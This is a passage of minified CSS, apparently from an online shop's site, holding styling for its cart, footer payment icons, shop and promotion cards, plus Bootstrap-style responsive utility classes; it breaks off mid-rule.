.hamburger__line_3{-webkit-transform:rotate(335deg);-ms-transform:rotate(335deg);transform:rotate(335deg);top:-6px;left:0;position:relative;opacity:0}.overlay{width:100%;height:100vh;position:fixed;top:0;left:0;background:rgba(0,0,0,.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.cart-mobile-total{display:none;position:absolute;top:-7px;right:-2px;min-width:26px;min-height:24px;border-radius:50%;background-color:#fff}.cart-mobile-total span{display:block!important;border-radius:50%;border:2px solid #266139;color:#25252f;font-size:10px;text-align:center;line-height:19px;font-weight:600;width:93%}.footer__topRow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__leftSide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__rightSide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer__icon_mastercard{width:28px;height:17px}.footer__icon_paypal{width:61px;height:17px}.footer__icon_visa{width:37px;height:17px}.footer__icon_mir{width:51px;height:17px}.footer__link{-webkit-transition:.25s;-o-transition:.25s;transition:.25s;color:#818187}.footer__link:hover{color:#266139}.footer__callbackBtn:hover{background-color:transparent!important;border-color:#266139}.compositionItem{width:88px;min-width:78px;height:78px;min-height:78px;margin-right:10px;margin-left:10px}.compositionItem__wrapper{margin:0 -10px}.compositionItem__caption{display:inline-block;line-height:20px;margin-top:4px}.compositionItem:nth-child(1),.compositionItem:nth-child(2){max-width:calc(50% - 20px)}.compositionItem_big svg{width:16px!important;height:19px!important}.compositionItem:not(.active){border:1px dashed #ccc}.priceFixed{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.staticPageContent{font-size:14px;line-height:18px}.staticPageContent a{text-decoration:underline;color:#266139}.staticPageContent img{width:100%;-o-object-fit:contain;object-fit:contain;border-radius:10px}.staticPageContent .image{border-radius:10px}.staticPageContent ul{list-style:none;padding:0}.staticPageContent ul li{position:relative;padding-left:14px}.staticPageContent ul li::before{content:"";width:6px;height:6px;position:absolute;left:0;top:6px;background-color:#266139;border-radius:10px}.staticPageContent ol{counter-reset:my-sec-counter;list-style:none;padding:0}.staticPageContent ol li{position:relative;padding-left:14px}.staticPageContent ol li:before{counter-increment:my-sec-counter;content:counter(my-sec-counter) ". ";position:absolute;left:0;top:0;color:#266139}.staticPageContent blockquote{position:relative;padding-top:80px;font-style:italic;font-size:14px;line-height:170%;margin-bottom:30px}.staticPageContent blockquote::before{content:"";width:69px;height:51px;position:absolute;background-size:contain;background-repeat:no-repeat;top:0;left:0;background-image:url("data:image/svg+xml,%3Csvg width='69' height='51' viewBox='0 0 69 51' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M44.0149 46.2429L44.0082 46.2362L44.0015 46.2297C41.5266 43.8465 40.2578 40.6719 40.2578 36.6C40.2578 34.6843 40.4972 32.7657 40.978 30.8425C41.4578 28.9232 42.5313 25.9836 44.2281 21.9911L44.233 21.9797L44.2376 21.9681L52.5375 1L65.3935 1L59.144 23.5833L58.9053 24.446L59.7364 24.7785C62.046 25.7023 63.882 27.1692 65.267 29.192C66.5522 31.3129 67.2078 33.7717 67.2078 36.6C67.2078 40.6719 65.939 43.8465 63.4642 46.2297L63.4637 46.2302C60.8658 48.7353 57.6216 50 53.6578 50C49.6939 50 46.5077 48.7357 44.0149 46.2429ZM4.75711 46.2429L4.75044 46.2362L4.74364 46.2297C2.26877 43.8465 1 40.6719 1 36.6C1 34.6842 1.23936 32.7657 1.72014 30.8425C2.19999 28.9232 3.27353 25.9836 4.97033 21.9911L4.97522 21.9797L4.97981 21.968L13.2797 1L26.1357 1L19.8862 23.5833L19.6475 24.446L20.4786 24.7785C22.7882 25.7023 24.6242 27.1692 26.0092 29.192C27.2944 31.3129 27.95 33.7717 27.95 36.6C27.95 40.6719 26.6812 43.8465 24.2064 46.2297L24.2059 46.2302C21.608 48.7353 18.3638 50 14.4 50C10.4361 50 7.24994 48.7357 4.75711 46.2429Z' stroke='%23266139' stroke-width='2'/%3E%3C/svg%3E%0A")}.fullHeightSection{min-height:calc(100vh - 95px - 161px)}.page404__image{background-image:url(/img/404.png);width:100%;height:100%;position:absolute;background-size:contain;top:0;left:0}.page404__imageWrapper{padding-top:100%;position:relative}.navCategories{left:0;width:100%}.editLink__icon{width:15px;height:15px;fill:#818187;margin-right:8px}.tabLinks{overflow:auto;width:100%}.tabLink{color:#818187;padding-bottom:6px}.tabLink.active{color:#266139;position:relative}.tabLink.active::after{content:"";width:100%;height:2px;background-color:#266139;position:absolute;bottom:0;left:0}.orderItem{padding-bottom:30px}.orderItem:not(:last-child){border-bottom:1px solid #ccc}.pagination{margin-bottom:30px}.pagination-title{letter-spacing:.5px;color:gray;font-weight:500;margin-bottom:10px}.pagination-title .pagination-count-products .count-product{color:#414040}.pagination-body{color:gray}.pagination-body .pagination-pages-item.active{color:#414040;font-weight:700}.shopCard{border-bottom:1px solid #ccc}.shopCard__image{width:182px;height:182px;min-width:182px;min-height:182px;background-color:#efefef;position:relative}.shopCard__zoomIcon{position:absolute;bottom:10px;left:10px;pointer-events:none}.shopCard__showMapIcon{fill:#818187;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.shopCard__showMap:hover .shopCard__showMapIcon{fill:#266139}.actionCard__imageWrapper{width:100%;padding-top:59%;-webkit-transition:.25s;-o-transition:.25s;transition:.25s;position:relative;overflow:hidden;background-color:#efefef}.actionCard__image{top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;position:absolute;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.actionCard__title{-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.actionCard:hover .actionCard__image{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.loyaltyProgram{position:sticky;top:200px}@media (min-width:321px){.col-ms{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-ms-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-ms-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-ms-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-ms-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-ms-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-ms-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-ms-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-ms-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-ms-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-ms-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-ms-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-ms-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-ms-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-ms-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-ms-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-ms-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66667%}.col-ms-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-ms-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-ms-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-ms-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-ms-0{margin-left:0}.offset-ms-1{margin-left:8.33333%}.offset-ms-2{margin-left:16.66667%}.offset-ms-3{margin-left:25%}.offset-ms-4{margin-left:33.33333%}.offset-ms-5{margin-left:41.66667%}.offset-ms-6{margin-left:50%}.offset-ms-7{margin-left:58.33333%}.offset-ms-8{margin-left:66.66667%}.offset-ms-9{margin-left:75%}.offset-ms-10{margin-left:83.33333%}.offset-ms-11{margin-left:91.66667%}.g-ms-0,.gx-ms-0{--bs-gutter-x:0}.g-ms-0,.gy-ms-0{--bs-gutter-y:0}.g-ms-1,.gx-ms-1{--bs-gutter-x:0.25rem}.g-ms-1,.gy-ms-1{--bs-gutter-y:0.25rem}.g-ms-2,.gx-ms-2{--bs-gutter-x:0.5rem}.g-ms-2,.gy-ms-2{--bs-gutter-y:0.5rem}.g-ms-3,.gx-ms-3{--bs-gutter-x:1rem}.g-ms-3,.gy-ms-3{--bs-gutter-y:1rem}.g-ms-4,.gx-ms-4{--bs-gutter-x:1.5rem}.g-ms-4,.gy-ms-4{--bs-gutter-y:1.5rem}.g-ms-5,.gx-ms-5{--bs-gutter-x:3rem}.g-ms-5,.gy-ms-5{--bs-gutter-y:3rem}.sticky-ms-top{position:sticky;top:0;z-index:1020}.float-ms-start{float:left!important}.float-ms-end{float:right!important}.float-ms-none{float:none!important}.d-ms-inline{display:inline!important}.d-ms-inline-block{display:inline-block!important}.d-ms-block{display:block!important}.d-ms-grid{display:-ms-grid!important;display:grid!important}.d-ms-table{display:table!important}.d-ms-table-row{display:table-row!important}.d-ms-table-cell{display:table-cell!important}.d-ms-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-ms-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-ms-none{display:none!important}.flex-ms-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-ms-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-ms-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-ms-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-ms-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-ms-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-ms-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-ms-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-ms-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-ms-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-ms-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-ms-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-ms-0{gap:0!important}.gap-ms-1{gap:.625rem!important}.gap-ms-2{gap:.9375rem!important}.gap-ms-3{gap:1.25rem!important}.gap-ms-4{gap:1.875rem!important}.gap-ms-5{gap:2.1875rem!important}.gap-ms-6{gap:2.8125rem!important}.gap-ms-7{gap:3.75rem!important}.gap-ms-8{gap:4.6875rem!important}.gap-ms-9{gap:5.625rem!important}.gap-ms-10{gap:7.1875rem!important}.gap-ms-11{gap:8.75rem!important}.gap-ms-12{gap:11.25rem!important}.justify-content-ms-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-ms-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-ms-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-ms-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-ms-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-ms-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-ms-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-ms-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-ms-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-ms-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-ms-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-ms-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-ms-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-ms-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-ms-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-ms-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-ms-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-ms-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-ms-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-ms-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-ms-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-ms-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-ms-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-ms-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-ms-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-ms-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-ms-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-ms-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-ms-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-ms-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-ms-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-ms-0{margin:0!important}.m-ms-1{margin:.625rem!important}.m-ms-2{margin:.9375rem!important}.m-ms-3{margin:1.25rem!important}.m-ms-4{margin:1.875rem!important}.m-ms-5{margin:2.1875rem!important}.m-ms-6{margin:2.8125rem!important}.m-ms-7{margin:3.75rem!important}.m-ms-8{margin:4.6875rem!important}.m-ms-9{margin:5.625rem!important}.m-ms-10{margin:7.1875rem!important}.m-ms-11{margin:8.75rem!important}.m-ms-12{margin:11.25rem!important}.m-ms-auto{margin:auto!important}.mx-ms-0{margin-right:0!important;margin-left:0!important}.mx-ms-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-ms-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-ms-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-ms-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-ms-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-ms-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-ms-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-ms-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-ms-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-ms-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-ms-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-ms-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-ms-auto{margin-right:auto!important;margin-left:auto!important}.my-ms-0{margin-top:0!important;margin-bottom:0!important}.my-ms-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-ms-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-ms-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-ms-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-ms-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-ms-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-ms-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-ms-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-ms-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-ms-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-ms-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-ms-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-ms-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-ms-0{margin-top:0!important}.mt-ms-1{margin-top:.625rem!important}.mt-ms-2{margin-top:.9375rem!important}.mt-ms-3{margin-top:1.25rem!important}.mt-ms-4{margin-top:1.875rem!important}.mt-ms-5{margin-top:2.1875rem!important}.mt-ms-6{margin-top:2.8125rem!important}.mt-ms-7{margin-top:3.75rem!important}.mt-ms-8{margin-top:4.6875rem!important}.mt-ms-9{margin-top:5.625rem!important}.mt-ms-10{margin-top:7.1875rem!important}.mt-ms-11{margin-top:8.75rem!important}.mt-ms-12{margin-top:11.25rem!important}.mt-ms-auto{margin-top:auto!important}.me-ms-0{margin-right:0!important}.me-ms-1{margin-right:.625rem!important}.me-ms-2{margin-right:.9375rem!important}.me-ms-3{margin-right:1.25rem!important}.me-ms-4{margin-right:1.875rem!important}.me-ms-5{margin-right:2.1875rem!important}.me-ms-6{margin-right:2.8125rem!important}.me-ms-7{margin-right:3.75rem!important}.me-ms-8{margin-right:4.6875rem!important}.me-ms-9{margin-right:5.625rem!important}.me-ms-10{margin-right:7.1875rem!important}.me-ms-11{margin-right:8.75rem!important}.me-ms-12{margin-right:11.25rem!important}.me-ms-auto{margin-right:auto!important}.mb-ms-0{margin-bottom:0!important}.mb-ms-1{margin-bottom:.625rem!important}.mb-ms-2{margin-bottom:.9375rem!important}.mb-ms-3{margin-bottom:1.25rem!important}.mb-ms-4{margin-bottom:1.875rem!important}.mb-ms-5{margin-bottom:2.1875rem!important}.mb-ms-6{margin-bottom:2.8125rem!important}.mb-ms-7{margin-bottom:3.75rem!important}.mb-ms-8{margin-bottom:4.6875rem!important}.mb-ms-9{margin-bottom:5.625rem!important}.mb-ms-10{margin-bottom:7.1875rem!important}.mb-ms-11{margin-bottom:8.75rem!important}.mb-ms-12{margin-bottom:11.25rem!important}.mb-ms-auto{margin-bottom:auto!important}.ms-ms-0{margin-left:0!important}.ms-ms-1{margin-left:.625rem!important}.ms-ms-2{margin-left:.9375rem!important}.ms-ms-3{margin-left:1.25rem!important}.ms-ms-4{margin-left:1.875rem!important}.ms-ms-5{margin-left:2.1875rem!important}.ms-ms-6{margin-left:2.8125rem!important}.ms-ms-7{margin-left:3.75rem!important}.ms-ms-8{margin-left:4.6875rem!important}.ms-ms-9{margin-left:5.625rem!important}.ms-ms-10{margin-left:7.1875rem!important}.ms-ms-11{margin-left:8.75rem!important}.ms-ms-12{margin-left:11.25rem!important}.ms-ms-auto{margin-left:auto!important}.p-ms-0{padding:0!important}.p-ms-1{padding:.625rem!important}.p-ms-2{padding:.9375rem!important}.p-ms-3{padding:1.25rem!important}.p-ms-4{padding:1.875rem!important}.p-ms-5{padding:2.1875rem!important}.p-ms-6{padding:2.8125rem!important}.p-ms-7{padding:3.75rem!important}.p-ms-8{padding:4.6875rem!important}.p-ms-9{padding:5.625rem!important}.p-ms-10{padding:7.1875rem!important}.p-ms-11{padding:8.75rem!important}.p-ms-12{padding:11.25rem!important}.px-ms-0{padding-right:0!important;padding-left:0!important}.px-ms-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-ms-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-ms-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-ms-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-ms-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-ms-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-ms-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-ms-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-ms-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-ms-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-ms-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-ms-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-ms-0{padding-top:0!important;padding-bottom:0!important}.py-ms-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-ms-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-ms-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-ms-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-ms-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-ms-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-ms-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-ms-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-ms-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-ms-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-ms-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-ms-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-ms-0{padding-top:0!important}.pt-ms-1{padding-top:.625rem!important}.pt-ms-2{padding-top:.9375rem!important}.pt-ms-3{padding-top:1.25rem!important}.pt-ms-4{padding-top:1.875rem!important}.pt-ms-5{padding-top:2.1875rem!important}.pt-ms-6{padding-top:2.8125rem!important}.pt-ms-7{padding-top:3.75rem!important}.pt-ms-8{padding-top:4.6875rem!important}.pt-ms-9{padding-top:5.625rem!important}.pt-ms-10{padding-top:7.1875rem!important}.pt-ms-11{padding-top:8.75rem!important}.pt-ms-12{padding-top:11.25rem!important}.pe-ms-0{padding-right:0!important}.pe-ms-1{padding-right:.625rem!important}.pe-ms-2{padding-right:.9375rem!important}.pe-ms-3{padding-right:1.25rem!important}.pe-ms-4{padding-right:1.875rem!important}.pe-ms-5{padding-right:2.1875rem!important}.pe-ms-6{padding-right:2.8125rem!important}.pe-ms-7{padding-right:3.75rem!important}.pe-ms-8{padding-right:4.6875rem!important}.pe-ms-9{padding-right:5.625rem!important}.pe-ms-10{padding-right:7.1875rem!important}.pe-ms-11{padding-right:8.75rem!important}.pe-ms-12{padding-right:11.25rem!important}.pb-ms-0{padding-bottom:0!important}.pb-ms-1{padding-bottom:.625rem!important}.pb-ms-2{padding-bottom:.9375rem!important}.pb-ms-3{padding-bottom:1.25rem!important}.pb-ms-4{padding-bottom:1.875rem!important}.pb-ms-5{padding-bottom:2.1875rem!important}.pb-ms-6{padding-bottom:2.8125rem!important}.pb-ms-7{padding-bottom:3.75rem!important}.pb-ms-8{padding-bottom:4.6875rem!important}.pb-ms-9{padding-bottom:5.625rem!important}.pb-ms-10{padding-bottom:7.1875rem!important}.pb-ms-11{padding-bottom:8.75rem!important}.pb-ms-12{padding-bottom:11.25rem!important}.ps-ms-0{padding-left:0!important}.ps-ms-1{padding-left:.625rem!important}.ps-ms-2{padding-left:.9375rem!important}.ps-ms-3{padding-left:1.25rem!important}.ps-ms-4{padding-left:1.875rem!important}.ps-ms-5{padding-left:2.1875rem!important}.ps-ms-6{padding-left:2.8125rem!important}.ps-ms-7{padding-left:3.75rem!important}.ps-ms-8{padding-left:4.6875rem!important}.ps-ms-9{padding-left:5.625rem!important}.ps-ms-10{padding-left:7.1875rem!important}.ps-ms-11{padding-left:8.75rem!important}.ps-ms-12{padding-left:11.25rem!important}.fz-ms-38{font-size:38px!important}.fz-ms-28{font-size:28px!important}.fz-ms-24{font-size:24px!important}.fz-ms-18{font-size:18px!important}.fz-ms-16{font-size:16px!important}.fz-ms-14{font-size:14px!important}.fz-ms-12{font-size:12px!important}.fz-ms-10{font-size:10px!important}.text-ms-start{text-align:left!important}.text-ms-end{text-align:right!important}.text-ms-center{text-align:center!important}.br-ms-3{border-radius:3px!important}.br-ms-5{border-radius:5px!important}.br-ms-10{border-radius:10px!important}.br-ms-15{border-radius:15px!important}.br-ms-100{border-radius:100px!important}}@media (min-width:576px){.container,.container-ms,.container-sm{max-width:540px}.col-sm{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-sm-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}.sticky-sm-top{position:sticky;top:0;z-index:1020}.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:-ms-grid!important;display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-sm-wrap{-ms-flex-